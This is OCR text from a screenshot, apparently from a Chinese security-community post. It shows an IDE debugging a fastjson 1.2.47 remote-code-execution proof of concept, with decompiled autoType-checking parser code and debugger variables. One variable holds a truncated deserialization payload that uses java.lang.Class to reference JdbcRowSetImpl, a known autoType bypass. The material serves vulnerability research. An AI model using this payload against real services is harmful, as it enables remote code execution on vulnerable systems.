 ild Run Tools VCS Window Help fastjson-poc [...\Desktop\fastjson-remote-code-execute-poc] - ...\DefaultJSONParser.class [Maven: com.alibaba:fastjson:1.2.47]
rser DefaultJSONParser fastjson1_2_47 Git:
ningManager.java fastjson1_2_47.java JSON.class DefaultJSONParser.class JSONObject.class ParserConfig.class IdentityHashMap.class 4
Maven
Database
ers\
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
294 if (!lexer.isEnabled(Feature.IgnoreAutoType)) {
295 strValue = null;
296 Class clazz; clazz: null
297 if (object != null && object.getClass().getName().equals(typeName))
298 clazz = object.getClass(); object: size = 0
299 } else {
300 clazz = this.config.checkAutoType(typeName, (Class)null, lexer.
301 }
302
DefaultJSONParser parseObject()
Variables
this = {DefaultJSONParser@554}
input = "{\n "a":{\n "@type":"java.lang.Class",\n "val":"com.sun.rowset.JdbcRowSetImpl"\n ... View
symbolTable = {SymbolTable@557}
config = {ParserConfig@541}
deserializers = {IdentityHashMap@585}
asmEnable = true
symbolTable = {SymbolTable@557}
propertyNamingStrategy = null
defaultClassLoader = null
asmFactory = {ASMDeserializerFactory@586}
autoTypeSupport = false
denyHashCodes = {long[41]@587}
acceptHashCodes = {long[0]@588}
)
.parser)
on.parser) [2]
on.parser) [1]
rser)
rser)
Event Log
18:32 All files are up-to-date
18:33 All files are up-to-date
18:35 Cannot Run Git
File not found: git.exe
Download Configure...
18:54 All files are up-to-date
19:04 Cannot Run Git
File not found: git.exe
Download Configure...
先知社区